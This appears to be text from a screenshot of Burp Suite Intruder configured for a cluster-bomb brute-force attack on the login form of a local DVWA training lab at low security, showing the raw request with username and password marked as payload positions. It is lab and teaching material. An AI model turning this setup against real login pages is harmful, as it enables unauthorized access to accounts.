 Cluster bomb attack
Start attack
Target
http://localhost:4280
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§1234§&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/brute/?username=admin&password=password&Login=Login
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=88f3bc397a9700bac60167bf79b43304; security=low
17 Connection: keep-alive
18